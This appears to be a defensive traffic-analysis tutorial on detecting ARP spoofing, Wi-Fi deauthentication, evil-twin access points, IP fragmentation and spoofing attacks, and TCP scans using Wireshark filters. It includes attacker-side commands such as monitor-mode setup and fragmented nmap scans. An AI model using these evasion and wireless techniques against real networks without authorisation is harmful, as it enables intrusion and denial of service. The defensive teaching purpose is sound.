
Related PCAP File(s):
ARP_Spoof.pcapngThe Address Resolution Protocol (ARP) has been a longstanding utility exploited by attackers to launch man-in-the-middle and denial-of-service attacks, among others. Given this prevalence, ARP forms a focal point when we undertake traffic analysis, often being the first protocol we scrutinize. Many ARP-based attacks are broadcasted, not directed specifically at hosts, making them more readily detectable through our packet sniffing techniques.
Before identifying ARP anomalies, we need to first comprehend how this protocol functions in its standard, or 'vanilla', operation.
In our network, hosts must know the physical address (MAC address) to which they must send their data. This need gave birth to ARP. Let's elucidate this with a step-by-step process.
| Step | Description |
1 | Imagine our first computer, or Host A, needs to send data to our second computer, Host B. To achieve successful transmission, Host A must ascertain the physical address of Host B. |
2 | Host A begins by consulting its list of known addresses, the ARP cache, to check if it already possesses this physical address. |
3 | In the event the address corresponding to the desired IP isn't in the ARP cache, Host A broadcasts an ARP request to all machines in the subnet, inquiring, "Who holds the IP x.x.x.x?" |
4 | Host B responds to this message with an ARP reply, "Hello, Host A, my IP is x.x.x.x and is mapped to MAC address aa:aa:aa:aa:aa:aa." |
5 | On receiving this response, Host A updates its ARP cache with the new IP-to-MAC mapping. |
6 | Occasionally, a host might install a new interface, or the IP address previously allocated to the host might expire, necessitating an update and remapping of the ARP cache. Such instances could introduce complications when we analyze our network traffic. |
In an ideal scenario, robust controls would be in place to thwart these attacks, but in reality, this isn't always feasible. To comprehend our Indicators of Compromise (IOCs) more effectively, let's delve into the behavior of ARP Poisoning and Spoofing attacks.

Detecting these attacks can be challenging, as they mimic the communication structure of standard ARP traffic. Yet, certain ARP requests and replies can reveal their nefarious nature. Let's illustrate how these attacks function, enabling us to better identify them during our traffic analysis.
| Step | Description |
1 | Consider a network with three machines: the victim's computer, the router, and the attacker's machine. |
2 | The attacker initiates their ARP cache poisoning scheme by dispatching counterfeit ARP messages to both the victim's computer and the router. |
3 | The message to the victim's computer asserts that the gateway's (router's) IP address corresponds to the physical address of the attacker's machine. |
4 | Conversely, the message to the router claims that the IP address of the victim's machine maps to the physical address of the attacker's machine. |
5 | On successfully executing these requests, the attacker may manage to corrupt the ARP cache on both the victim's machine and the router, causing all data to be misdirected to the attacker's machine. |
6 | If the attacker configures traffic forwarding, they can escalate the situation from a denial-of-service to a man-in-the-middle attack. |
7 | By examining other layers of our network model, we might discover additional attacks. The attacker could conduct DNS spoofing to redirect web requests to a bogus site or perform SSL stripping to attempt the interception of sensitive data in transit. |
Detecting these attacks is one aspect, but averting them is a whole different challenge. We could potentially fend off these attacks with controls such as:
Static ARP Entries: By disallowing easy rewrites and poisoning of the ARP cache, we can stymie these attacks. This, however, necessitates increased maintenance and oversight in our network environment.Switch and Router Port Security: Implementing network profile controls and other measures can ensure that only authorized devices can connect to specific ports on our network devices, effectively blocking machines attempting ARP spoofing/poisoning.To effectively capture this traffic, especially in the absence of configured network monitoring software, we can employ tools like tcpdump and Wireshark, or simply Wireshark for Windows hosts.
We can typically find tcpdump located in /usr/sbin/tcpdump. However, if the tool isn't installed, it can be installed using the appropriate command, which will be provided based on the specific system requirements.
TCPDump
root@htb[/htb]$ sudo apt install tcpdump -y
To initiate the traffic capture, we can employ the command-line tool tcpdump, specifying our network interface with the -i switch, and dictating the name of the output capture file using the -w switch.
root@htb[/htb]$ sudo tcpdump -i eth0 -w filename.pcapng
For detecting ARP Spoofing attacks, we'll need to open the related traffic capture file (ARP_Spoof.pcapng) from this module's resources using Wireshark.
root@htb[/htb]$ wireshark ARP_Spoof.pcapng
Once we've navigated to Wireshark, we can streamline our view to focus solely on ARP requests and replies by employing the filter arp.opcode.

A key red flag we need to monitor is any anomaly in traffic emanating from a specific host. For instance, one host incessantly broadcasting ARP requests and replies to another host could be a telltale sign of ARP spoofing.
In such a scenario, we might identify that the MAC address 08:00:27:53:0C:BA is behaving suspiciously.
To ascertain this, we can fine-tune our analysis to inspect solely the interactions—both requests and replies—among the attacker's machine, the victim's machine, and the router. The opcode functionality in Wireshark can simplify this process.
Opcode == 1: This represents all types of ARP RequestsOpcode == 2: This signifies all types of ARP RepliesAs a preliminary step, we could scrutinize the requests dispatched using the following filter.
arp.opcode == 1
Almost instantly, we should notice a red flag - an address duplication, accompanied by a warning message. If we delve into the details of the error message within Wireshark, we should be able to extract additional information.

Upon immediate inspection, we might discern that one IP address is mapped to two different MAC addresses. We can validate this on a Linux system by executing the appropriate commands.
ARP
ARP Spoofing & Abnormality Detection
root@htb[/htb]$ arp -a | grep 50:eb:f6:ec:0e:7f

? (192.168.10.4) at 50:eb:f6:ec:0e:7f [ether] on eth0
ARP Spoofing & Abnormality Detection
root@htb[/htb]$ arp -a | grep 08:00:27:53:0c:ba

? (192.168.10.4) at 08:00:27:53:0c:ba [ether] on eth0
In this situation, we might identify that our ARP cache, in fact, contains both MAC addresses allocated to the same IP address - an anomaly that warrants our immediate attention.
To sift through more duplicate records, we can utilize the subsequent Wireshark filter.
arp.duplicate-address-detected && arp.opcode == 2A crucial question we need to pose is, what were the initial IP addresses of these devices? Understanding this aids us in determining which device altered its IP address through MAC spoofing. After all, if this attack was exclusively performed via ARP, the victim machine's IP address should remain consistent. Conversely, the attacker's machine might possess a different historical IP address.
We can unearth this information within an ARP request and expedite the discovery process using this Wireshark filter.
(arp.opcode) && ((eth.src == 08:00:27:53:0c:ba) || (eth.dst == 08:00:27:53:0c:ba))
In this case, we might instantly note that the MAC address 08:00:27:53:0c:ba was initially linked to the IP address 192.168.10.5, but this was recently switched to 192.168.10.4. This transition is indicative of a deliberate attempt at ARP spoofing or cache poisoning.
Additionally, examining the traffic from these MAC addresses with the following Wireshark filter can prove insightful:
eth.addr == 50:eb:f6:ec:0e:7f or eth.addr == 08:00:27:53:0c:ba
Right off the bat, we might notice some inconsistencies with TCP connections. If TCP connections are consistently dropping, it's an indication that the attacker is not forwarding traffic between the victim and the router.
If the attacker is, in fact, forwarding the traffic and is operating as a man-in-the-middle, we might observe identical or nearly symmetrical transmissions from the victim to the attacker and from the attacker to the router.
We might discern additional aberrant behaviors within the ARP requests and replies. It is common knowledge that poisoning and spoofing form the core of most ARP-based denial-of-service (DoS) and man-in-the-middle (MITM) attacks. However, adversaries could also exploit ARP for information gathering. Thankfully, we possess the skills to detect and evaluate these tactics following similar procedures.
Related PCAP File(s):
ARP_Scan.pcapngSome typical red flags indicative of ARP scanning are:
Broadcast ARP requests sent to sequential IP addresses (.1,.2,.3,...)Broadcast ARP requests sent to non-existent hostsPotentially, an unusual volume of ARP traffic originating from a malicious or compromised hostWithout delay, if we were to open the related traffic capture file (ARP_Scan.pcapng) in Wireshark and apply the filter arp.opcode, we might observe the following:

It's possible to detect that indeed ARP requests are being propagated by a single host to all IP addresses in a sequential manner. This pattern is symptomatic of ARP scanning and is a common feature of widely-used scanners such as Nmap.
Furthermore, we may discern that active hosts respond to these requests via their ARP replies. This could signal the successful execution of the information-gathering tactic by the attacker.
Related PCAP File(s):
ARP_Poison.pcapngAn attacker can exploit ARP scanning to compile a list of live hosts. Upon acquiring this list, the attacker might alter their strategy to deny service to all these machines. Essentially, they will strive to contaminate an entire subnet and manipulate as many ARP caches as possible. This strategy is also plausible for an attacker seeking to establish a man-in-the-middle position.

Promptly, we might note that the attacker's ARP traffic may shift its focus towards declaring new physical addresses for all live IP addresses. The intent here is to corrupt the router's ARP cache.
Conversely, we may witness the duplicate allocation of 192.168.10.1 to client devices. This indicates that the attacker is attempting to corrupt the ARP cache of these victim devices with the intention of obstructing traffic in both directions.

Upon identifying any of these ARP-related anomalies, we might question the suitable course of action to counter these threats. Here are a couple of possibilities:
Tracing and Identification: First and foremost, the attacker's machine is a physical entity located somewhere. If we manage to locate it, we could potentially halt its activities. On occasions, we might discover that the machine orchestrating the attack is itself compromised and under remote control.Containment: To stymie any further exfiltration of information by the attacker, we might contemplate disconnecting or isolating the impacted area at the switch or router level. This action could effectively terminate a DoS or MITM attack at its source.Link layer attacks often fly under the radar. While they may seem insignificant to identify and investigate, their detection could be pivotal in preventing the exfiltration of data from higher layers of the OSI model.
Related PCAP File(s):
deauthandbadauth.capIn the domain of traffic analysis, it is invariably critical to scrutinize all aspects of link-layer protocols and communications. A prominent type of link-layer attack is the one directed at 802.11 (Wi-Fi). Such an attack vector is often easy for us to disregard, but given that human errors can lead to the failure of our perimeter security, it is essential that we continually audit our wireless networks.
To examine our 802.11 raw traffic, we would require a WIDS/WIPS system or a wireless interface equipped with monitor mode. Similar to promiscuous mode in Wireshark, monitor mode permits us to view raw 802.11 frames and other packet types which might otherwise remain invisible.
Let's assume we do possess a Wi-Fi interface capable of monitor mode. We could enumerate our wireless interfaces in Linux using the following command:
Wireless Interfaces
802.11 Denial of Service
root@htb[/htb]$ iwconfig

wlan0     IEEE 802.11  ESSID:off/any
          Mode:Managed  Access Point: Not-Associated   Tx-Power=20 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
We have a couple of options to set our interface into monitor mode. Firstly, employing airodump-ng, we can use the ensuing command:
Airmon-NG
802.11 Denial of Service
root@htb[/htb]$ sudo airmon-ng start wlan0

Found 2 processes that could cause trouble.
Kill them using 'airmon-ng check kill' before putting
the card in monitor mode, they will interfere by changing channels
and sometimes putting the interface back in managed mode

    PID Name
    820 NetworkManager
   1389 wpa_supplicant

PHY     Interface       Driver          Chipset

phy0    wlan0           rt2800usb       Ralink Technology, Corp. RT2870/RT3070
                (mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
                (mac80211 station mode vif disabled for [phy0]wlan0)
Secondly, using system utilities, we would need to deactivate our interface, modify its mode, and then reactivate it.
Monitor Mode
802.11 Denial of Service
root@htb[/htb]$ sudo ifconfig wlan0 down
root@htb[/htb]$ sudo iwconfig wlan0 mode monitor
root@htb[/htb]$ sudo ifconfig wlan0 up
We could verify if our interface is in monitor mode using the iwconfig utility.
802.11 Denial of Service
root@htb[/htb]$ iwconfig

wlan0mon  IEEE 802.11  Mode:Monitor  Frequency:2.457 GHz  Tx-Power=20 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
It's possible that our interface doesn't conform to the wlan0mon convention. Instead, it might bear a name such as the following.
802.11 Denial of Service
root@htb[/htb]$ iwconfig

wlan0     IEEE 802.11  Mode:Monitor  Frequency:2.457 GHz  Tx-Power=20 dBm
          Retry short  long limit:2   RTS thr:off   Fragment thr:off
          Power Management:off
The crucial factor here is that the mode should be "monitor". The name of the interface isn't particularly important, and in many cases, our Linux distribution might assign it a completely different name.
To commence capturing traffic from our clients and network, we can employ airodump-ng. We need to specify our AP's channel with -c, its BSSID with --bssid, and the output file name with -w.
802.11 Denial of Service
root@htb[/htb]$ sudo airodump-ng -c 4 --bssid F8:14:FE:4D:E6:F1 wlan0 -w raw

BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
F8:14:FE:4D:E6:F1  -23  64      115        6    0   4  130   WPA2 CCMP   PSK  HTB-Wireless
We can use tcpdump to achieve similar outcomes, but airodump-ng proves equally effective.
Among the more frequent attacks we might witness or detect is a deauthentication/dissociation attack. This is a commonplace link-layer precursor attack that adversaries might employ for several reasons:
To capture the WPA handshake to perform an offline dictionary attackTo cause general denial of service conditionsTo enforce users to disconnect from our network, and potentially join their network to retrieve informationIn essence, the attacker will fabricate an 802.11 deauthentication frame pretending it originates from our legitimate access point. By doing so, the attacker might manage to disconnect one of our clients from the network. Often, the client will reconnect and go through the handshake process while the attacker is sniffing.

This attack operates by the attacker spoofing or altering the MAC of the frame's sender. The client device cannot really discern the difference without additional controls like IEEE 802.11w (Management Frame Protection). Each deauthentication request is associated with a reason code explaining why the client is being disconnected.
In most scenarios, basic tools like aireplay-ng and mdk4 employ reason code 7 for deauthentication.
To detect these potential attacks, we can open the related traffic capture file (deauthandbadauth.cap) as shown below.
Wireshark
802.11 Denial of Service
root@htb[/htb]$ sudo wireshark deauthandbadauth.cap
If we wanted to limit our view to traffic from our AP's BSSID (MAC), we could use the following Wireshark filter:
wlan.bssid == xx:xx:xx:xx:xx:xx
Suppose we wanted to take a look at the deauthentication frames from our BSSID or an attacker pretending to send these from our BSSID, we could use the following Wireshark filter:
(wlan.bssid == xx:xx:xx:xx:xx:xx) and (wlan.fc.type == 00) and (wlan.fc.type_subtype == 12)With this filter, we specify the type of frame (management) with 00 and the subtype (deauthentication) with 12.

We might notice right away that an excessive amount of deauthentication frames were sent to one of our client devices. This would be an immediate indicator of this attack. Additionally, if we were to open the fixed parameters under wireless management, we might notice that reason code 7 was utilized.

As previously mentioned, if we wanted to verify this was done by an attacker, we should be able to filter even further for only deauthentication requests with reason code 7. As mentioned, aireplay-ng and mdk4, which are common attack tools, utilize this reason code by default. We could do with the following wireshark filter.
(wlan.bssid == F8:14:FE:4D:E6:F1) and (wlan.fc.type == 00) and (wlan.fc.type_subtype == 12) and (wlan.fixed.reason_code == 7)
Alternatively, a more sophisticated actor might attempt to evade this innately obvious sign by revolving reason codes. The principle to this, is that an attacker might try to evade any alarms that they could set off with a wireless intrusion detection system by changing the reason code every so often.
The trick to this technique of detection is incrementing like an attacker script would. We would first start with reason code 1.
(wlan.bssid == F8:14:FE:4D:E6:F1) and (wlan.fc.type == 00) and (wlan.fc.type_subtype == 12) and (wlan.fixed.reason_code == 1)
Then we would shift over to reason code 2.
(wlan.bssid == F8:14:FE:4D:E6:F1) and (wlan.fc.type == 00) and (wlan.fc.type_subtype == 12) and (wlan.fixed.reason_code == 2)
We would continue this sequence.
(wlan.bssid == F8:14:FE:4D:E6:F1) and (wlan.fc.type == 00) and (wlan.fc.type_subtype == 12) and (wlan.fixed.reason_code == 3)
As such, deauthentication can be a pain to deal with, but we have some compensating measures that we can implement to prevent this from occuring in the modern day and age. These are:
Enable IEEE 802.11w (Management Frame Protection) if possibleUtilize WPA3-SAEModify our WIDS/WIPS detection rulesFinding Failed Authentication Attempts
Suppose an attacker was to attempt to connect to our wireless network. We might notice an excessive amount of association requests coming from one device. To filter for these we could use the following.
(wlan.bssid == F8:14:FE:4D:E6:F1) and (wlan.fc.type == 00) and (wlan.fc.type_subtype == 0) or (wlan.fc.type_subtype == 1) or (wlan.fc.type_subtype == 11)
As such, it is important for us to be able to distinguish between legitimate 802.11 traffic and attacker traffic. Link-layer security in this perspective can mean the difference between perimiter compromise and our security.
Related PCAP File(s):
rogueap.capAddressing rogue access points and evil-twin attacks can seem like a gargantuan task due to their often elusive nature. Nevertheless, with the appropriate strategies in place, these illegitimate access points can be detected and managed effectively. In the realm of malevolent access points, rogue and evil-twin attacks invariably surface as significant concerns.

A rogue access point primarily serves as a tool to circumvent perimeter controls in place. An adversary might install such an access point to sidestep network controls and segmentation barriers, which could, in many cases, take the form of hotspots or tethered connections. These rogue points have even been known to infiltrate air-gapped networks. Their primary function is to provide unauthorized access to restricted sections of a network. The critical point to remember here is that rogue access points are directly connected to the network.
An evil-twin on the other hand is spun up by an attacker for many other different purposes. The key here, is that in most cases these access points are not connected to our network. Instead, they are standalone access points, which might have a web server or something else to act as a man-in-the-middle for wireless clients.

Attackers might set these up to harvest wireless or domain passwords among other pieces of information. Commonly, these attacks might also encompass a hostile portal attack.
Right away, we could utilize the ESSID filter for Airodump-ng to detect Evil-Twin style access points.
Rogue Access Point & Evil-Twin Attacks
root@htb[/htb]$ sudo airodump-ng -c 4 --essid HTB-Wireless wlan0 -w raw

 CH  4 ][ Elapsed: 1 min ][ 2023-07-13 16:06
 BSSID              PWR RXQ  Beacons    #Data, #/s  CH   MB   ENC CIPHER  AUTH ESSID
 F8:14:FE:4D:E6:F2   -7 100      470      155    0   4   54   OPN              HTB-Wireless
 F8:14:FE:4D:E6:F1   -5  96      682        0    0   4  324   WPA2 CCMP   PSK  HTB-Wireless
The above example would show that in fact an attacker might have spun up an open access point that has an identical ESSID as our access point. An attacker might do this to host what is commonly referred to as a hostile portal attack. A hostile portal attack is used by attackers in order extract credentials from users among other nefarious actions.
We might also want to be vigilant about deauthentication attempts, which could suggest enforcement measures from the attacker operating the evil-twin access point.
To conclusively ascertain whether this is an anomaly or an Airodump-ng error, we can commence our traffic analysis efforts (rogueap.cap). To filter for beacon frames, we could use the following.
(wlan.fc.type == 00) and (wlan.fc.type_subtype == 8)
Beacon analysis is crucial in differentiating between genuine and fraudulent access points. One of the initial places to start is the Robust Security Network (RSN) information. This data communicates valuable information to clients about the supported ciphers, among other things.
Suppose we wish to examine our legitimate access point's RSN information.

It would indicate that WPA2 is supported with AES and TKIP with PSK as its authentication mechanism. However, when we switch to the illegitimate access point's RSN information, we may find it conspicuously missing.

In most instances, a standard evil-twin attack will exhibit this characteristic. Nevertheless, we should always probe additional fields for discrepancies, particularly when dealing with more sophisticated evil-twin attacks. For example, an attacker might employ the same cipher that our access point uses, making the detection of this attack more challenging.
Under such circumstances, we could explore other aspects of the beacon frame, such as vendor-specific information, which is likely absent from the attacker's access point.
Despite comprehensive security awareness training, some users may fall prey to attacks like these. Fortunately, in the case of open network style evil-twin attacks, we can view most higher-level traffic in an unencrypted format. To filter exclusively for the evil-twin access point, we would employ the following filter.
(wlan.bssid == F8:14:FE:4D:E6:F2)
If we detect ARP requests emanating from a client device connected to the suspicious network, we would identify this as a potential compromise indicator. In such instances, we should record pertinent details about the client device to further our incident response efforts.
Its MAC addressIts host nameConsequently, we might be able to instigate password resets and other reactive measures to prevent further infringement of our environment.
On the other hand, detecting rogue access points can often be a simple task of checking our network device lists. In the case of hotspot-based rogue access points (such as Windows hotspots), we might scrutinize wireless networks in our immediate vicinity. If we encounter an unrecognizable wireless network with a strong signal, particularly if it lacks encryption, this could indicate that a user has established a rogue access point to navigate around our perimeter controls.
Related PCAP File(s):
nmap_frag_fw_bypass.pcapngWhen we begin to look for network anomalies, we should always consider the IP layer. Simply put, the IP layer functions in its ability to transfer packets from one hop to another. This layer uses source and destination IP addresses for inter-host communications. When we examine this traffic, we can identify the IP addresses as they exist within the IP header of the packet.
However, it is essential to note that this layer has no mechanisms to identify when packets are lost, dropped, or otherwise tampered with. Instead, we need to recognize that these mishaps are handled by the transport or application layers for this data. To dissect these packets, we can explore some of their fields:
Length - IP header length: This field contains the overall length of the IP header.Total Length - IP Datagram/Packet Length: This field specifies the entire length of the IP packet, including any relevant data.Fragment Offset: In many cases when a packet is large enough to be divided, the fragmentation offset will be set to provide instructions to reassemble the packet upon delivery to the destination host.Source and Destination IP Addresses: These fields contain the origination (source) and destination IP addresses for the two communicating hosts.
Innately, attackers might craft these packets to cause communication issues. Traditionally, an attacker might attempt to evade IDS controls through packet malformation or modification. As such, diving into each one of these fields and understanding how we can detect their misuse will equip us with the tools to succeed in our traffic analysis efforts.
Fragmentation serves as a means for our legitimate hosts to communicate large data sets to one another by splitting the packets and reassembling them upon delivery. This is commonly achieved through setting a maximum transmission unit (MTU). The MTU is used as the standard to divide these large packets into equal sizes to accommodate the entire transmission. It is worth noting that the last packet will likely be smaller. This field gives instructions to the destination host on how it can reassemble these packets in logical order.
Commonly, attackers might abuse this field for the following purposes:
IPS/IDS Evasion - Let's say for instance that our intrusion detection controls do not reassemble fragemented packets. Well, for short, an attacker could split their nmap or other enumeration techniques to be fragmented, and as such it could bypass these controls and be reassembled at the destination.Firewall Evasion - Through fragmentation, an attacker could likewise evade a firewall's controls through fragmentation. Once again, if the firewall does not reassemble these packets before delivery to the destination host, the attacker's enumeration attempt might succeed.Firewall/IPS/IDS Resource Exhaustion - Suppose an attacker were to craft their attack to fragment packets to a very small MTU (10, 15, 20, and so on), the network control might not reassemble these packets due to resource constraints, and the attacker might succeed in their enumeration efforts.Denial of Service - For old hosts, an attacker might utilize fragmentation to send IP packets exceeding 65535 bytes through ping or other commands. In doing so, the destination host will reassemble this malicious packet and experience countless different issues. As such, the resultant condition is successful denial-of-service from the attacker.If our network mechanism were to perform correctly. It should do the following:
Delayed Reassembly - The IDS/IPS/Firewall should act the same as the destination host, in the sense that it waits for all fragments to arrive to reconstruct the transmission to perform packet inspection.In order to better understand the abovementioned mechanics, we can open the related traffic capture file in Wireshark.
Fragmentation Attacks
root@htb[/htb]$ wireshark nmap_frag_fw_bypass.pcapng
For starters, we might notice several ICMP requests going to one host from another, this is indicative of the starting requests from a traditional Nmap scan. This is the beginning of the host discovery process. An attacker might run a command like this.
Attacker's Enumeration
Fragmentation Attacks
root@htb[/htb]$ nmap <host ip>
In doing so, they will generate the following.

Secondarily, an attacker might define a maximum transmission unit size like this in order to fragment their port scanning packets.
Fragmentation Attacks
root@htb[/htb]$ nmap -f 10 <host ip>
In doing so they will generate IP packets with a maximum size of 10. Seeing a ton of fragmentation from a host can be an indicator of this attack, and it would look like the following.

However, the more notable indicator of a fragmentation scan, regardless of its evasion use is the single host to many ports issues that it generates. Let's take the following for instance.

In this case, the destination host would respond with RST flags for ports which do not have an active service running on them (aka closed ports). This pattern is a clear indication of a fragmented scan.
If our Wireshark is not reassembling packets for our inspection, we can make a quick change in our preferences for the IPv4 protocol.

There are many cases where we might see irregular traffic for IPv4 and IPv6 packets. In many such cases, this might be done through the source and destination IP fields. We should always consider the following when analyzing these fields for our traffic analysis efforts.
The Source IP Address should always be from our subnet - If we notice that an incoming packet has an IP source from outside of our local area network, this can be an indicator of packet crafting.The Source IP for outgoing traffic should always be from our subnet - If the source IP is from a different IP range than our own local area network, this can be an indicator of malicious traffic that is originating from inside our network.An attacker might conduct these packet crafting attacks towards the source and destination IP addresses for many different reasons or desired outcomes. Here are a few that we can look for:
Decoy Scanning - In an attempt to bypass firewall restrictions, an attacker might change the source IP of packets to enumerate further information about a host in another network segment. Through changing the source to something within the same subnet as the target host, the attacker might succeed in firewall evasion.Random Source Attack DDoS - Through random source crafting an attacker might be able to send tons of traffic to the same port on the victim host. This in many cases, is used to exhaust resources of our network controls or on the destination host.LAND Attacks - LAND Attacks operate similarly to Random Source denial-of-service attacks in the nature that the source address is set to the same as the destination hosts. In doing so the attacker might be able to exhaust network resources or cause crashes on the target host.SMURF Attacks - Similar to LAND and Random Source attacks, SMURF attacks work through the attacker sending large amounts of ICMP packets to many different hosts. However, in this case the source address is set to the victim machines, and all of the hosts which receive this ICMP packet respond with an ICMP reply causing resource exhaustion on the crafted source address (victim).Initialization Vector Generation - In older wireless networks such as wired equivalent privacy, an attacker might capture, decrypt, craft, and re-inject a packet with a modified source and destination IP address in order to generate initialization vectors to build a decryption table for a statistical attack. These can be seen in nature by noticing an excessive amount of repeated packets between hosts.It is important to note, that unlike ARP poisoning, the attacks we will be exploring in this section derive from IP layer communications and not ARP poisoning necessarily. However, these attacks tend to be conducted in tandem for most nefarious activities.
Related PCAP File(s):
decoy_scanning_nmap.pcapngSimply put, when an attacker wants to gather information, they might change their source address to be the same as another legitimate host, or in some cases entirely different from any real host. This is to attempt to evade IDS/Firewall controls, and it can be easily observed.
In the case of decoy scanning, we will notice some strange behavior.
Initial Fragmentation from a fake addressSome TCP traffic from the legitimate source address
Secondarily, in this attack the attacker might be attempting to cloak their address with a decoy, but the responses for multiple closed ports will still be directed towards them with the RST flags denoted for TCP.

We will definitely notice this in the case of a large port block which has no services running on the victim host.

As such, another simple way that we can prevent this attack beyond just detecting it through our traffic analysis efforts is the following.
Have our IDS/IPS/Firewall act as the destination host would - In the sense that reconstructing the packets gives a clear indication of malicious activity.Watch for connections started by one host, and taken over by another - The attacker after all has to reveal their true source address in order to see that a port is open. This is strange behavior and we can define our rules to prevent it.Related PCAP File(s):
ICMP_rand_source.pcapngICMP_rand_source_larg_data.pcapngTCP_rand_source_attacks.pcapngOn the opposite side of things, we can begin to explore denial-of-service attacks through source and destination address spoofing. One of the primary and notable examples is random source attacks. These can be conducted in many different flavors. However, notably this can be done like the opposite of a SMURF attack, in which many hosts will ping one host which does not exist, and the pinged host will ping back all others and get no reply.

We should also consider that attackers might fragment these random hosts communications in order to draw out more resource exhaustion.

However in many cases, like LAND attacks, these attacks will be used by attackers to exhaust resources to one specific service on a port. Instead of spoofing the source address to be the same as the destination, the attacker might randomize them. We might notice the following.

In this case, we have a few indicators of nefarious behavior:
Single Port Utilization from random hostsIncremental Base Port with a lack of randomizationIdentical Length FieldsIn many real world cases, like a web server, we may have many different users utilizing the same port. However, these requests are contrary of our indicators. Such that they will have different lengths and the base ports will not exhibit this behavior.
SMURF Attacks are a notable distributed denial-of-service attack, in the nature that they operate through causing random hosts to ping the victim host back. Simply put, an attacker conducts these like the following:
The attacker will send an ICMP request to live hosts with a spoofed address of the victim hostThe live hosts will respond to the legitimate victim host with an ICMP replyThis may cause resource exhaustion on the victim hostOne of the things we can look for in our traffic behavior is an excessive amount of ICMP replies from a single host to our affected host. Sometimes attackers will include fragmentation and data on these ICMP requests to make the traffic volume larger.

We might notice many different hosts pinging our single host, and in this case it represents the basic nature of SMURF attacks.
Related PCAP File(s):
LAND-DoS.pcapngLAND attacks operate through an attacker spoofing the source IP address to be the same as the destination. These denial-of-service attacks work through sheer volume of traffic and port re-use. Essentially, if all base ports are occupied, it makes real connections much more difficult to establish to our affected host.

Related PCAP File(s):
ip_ttl.pcapngTime-to-Live attacks are primarily utilized as a means of evasion by attackers. Basically speaking the attacker will intentionally set a very low TTL on their IP packets in order to attempt to evade firewalls, IDS, and IPS systems. These work like the following.

Finding Irregularities in IP TTL
For starters, we can begin to dump our traffic and open it in Wireshark. Detecting this in small amounts can be difficult, but fortunately for us attackers will most times utilize ttl manipulation in port scanning efforts. Right away we might notice something like the following.

However, we might also notice a returned SYN, ACK message from one of our legitimate service ports on our affected host. In doing so, the attacker might have successfully evaded one of our firewall controls.

So, if we were to open one of these packets, we could realistically see why this is. Suppose we opened the IPv4 tab in Wireshark for any of these packets. We might notice a very low TTL like the following.

As such, we can implement a control which discards or filters packets that do not have a high enough TTL. In doing so, we can prevent these forms of IP packet crafting attacks.
Innately, when attackers are gaining information on our TCP services, we might notice a few odd behaviors during our traffic analysis efforts. Firstly, let's consider how normal TCP connections work with their 3-way handshake.

To initiate a TCP connection for whatever purpose the client first sends the machine it is attempting to connect to a TCP SYN request to begin the TCP connection.
If this port is open, and in fact able to be connected to, the machine responds with a TCP SYN/ACK to acknowledge that the connection is valid and able to be used. However, we should consider all TCP flags.
| Flags | Description |
|---|---|
URG (Urgent) |
This flag is to denote urgency with the current data in stream. |
ACK (Acknowledgement) |
This flag acknowledges receipt of data. |
PSH (Push) |
This flag instructs the TCP stack to immediately deliver the received data to the application layer, and bypass buffering. |
RST (Reset) |
This flag is used for termination of the TCP connection (we will dive into hijacking and RST attacks soon). |
SYN (Synchronize) |
This flag is used to establish an initial connection with TCP. |
FIN (Finish) |
This flag is used to denote the finish of a TCP connection. It is used when no more data needs to be sent. |
ECN (Explicit Congestion Notification) |
This flag is used to denote congestion within our network, it is to let the hosts know to avoid unnecessary re-transmissions. |
As such, when we are performing our traffic analysis efforts we can look for the following strange conditions:
Too many flags of a kind or kinds - This could show us that scanning is occuring within our network.The usage of different and unusual flags - Sometimes this could indicate a TCP RST attack, hijacking, or simply some form of control evasion for scanning.Solo host to multiple ports, or solo host to multiple hosts - Easy enough, we can find scanning as we have done before by noticing where these connections are going from one host. In a lot of cases, we may even need to consider decoy scans and random source attacks.Related PCAP File(s):
nmap_syn_scan.pcapngRight away one of the traffic patterns that we can notice is too many SYN flags. This is a prime example of nmap scanning. Simply put, the adversary will send TCP SYN packets to the target ports. In the case where our port is open, our machine will respond with a SYN-ACK packet to continue the handshake, which will then be met by an RST from the attackers scanner. However, we can get lost in the RSTs here as our machine will respond with RST for closed ports.

However it is worth noting that there are two primary scan types we might detect that use the SYN flag. These are:
SYN Scans - In these scans the behavior will be as we see, however the attacker will pre-emptively end the handshake with the RST flag.SYN Stealth Scans - In this case the attacker will attempt to evade detection by only partially completing the TCP handshake.Related PCAP File(s):
nmap_null_scan.pcapngOn the opposite side of things, the attacker might send no flags. This is what is commonly referrred to as a NULL scan. In a NULL scan an attacker sends TCP packets with no flags. TCP connections behave like the following when a NULL packet is received.
If the port is open - The system will not respond at all since there is no flags.If the port is closed - The system will respond with an RST packet.As such a NULL scan might look like the following.

Related PCAP File(s):
nmap_ack_scan.pcapngOn the other hand, we might notice an excessive amount of acknowledgements between two hosts. In this case the attacker might be employing the usage of an ACK scan. In the case of an ACK scan TCP connections will behave like the following.
If the port is open - The affected machine will either not respond, or will respond with an RST packet.If the port is closed - The affected machine will respond with an RST packet.So, we might see the following traffic which would indicate an ACK scan.

Related PCAP File(s):
nmap_fin_scan.pcapngUsing another part of the handshake, an attacker might utilize a FIN scan. In this case, all TCP packets will be marked with the FIN flag. We might notice the following behavior from our affected machine.
If the port is open - Our affected machine simply will not respond.If the port is closed - Our affected machine will respond with an RST packet.
Related PCAP File(s):
nmap_xmas_scan.pcapngLet's say the attacker just wanted to throw spaghetti at the wall. In that case, they might utilize a Xmas tree scan, which is when they put all TCP flags on their transmissions. Similarly, our affected host might respond like the following when all flags are set.
If the port is open - The affected machine will not respond, or at least it will with an RST packet.If the port is closed - The affected machine will respond with an RST packet.Xmas tree scans are pretty easy to spot and look like the following.

Unfortunately, TCP does not provide the level of protection to prevent our hosts from having their connections terminated or hijacked by an attacker. As such, we might notice that a connection gets terminated by an RST packet, or hijacked through connection hijacking.
Related PCAP File(s):
RST_Attack.pcapngSuppose an adversary wanted to cause denial-of-service conditions within our network. They might employ a simple TCP RST Packet injection attack, or TCP connection termination in simple terms.
This attack is a combination of a few conditions:
The attacker will spoof the source address to be the affected machine'sThe attacker will modify the TCP packet to contain the RST flag to terminate the connectionThe attacker will specify the destination port to be the same as one currently in use by one of our machines.As such, we might notice an excessive amount of packets going to one port.

One way we can verify that this is indeed a TCP RST attack is through the physical address of the transmitter of these TCP RST packets. Suppose, the IP address 192.168.10.4 is registered to aa:aa:aa:aa:aa:aa in our network device list, and we notice an entirely different MAC sending these like the following.

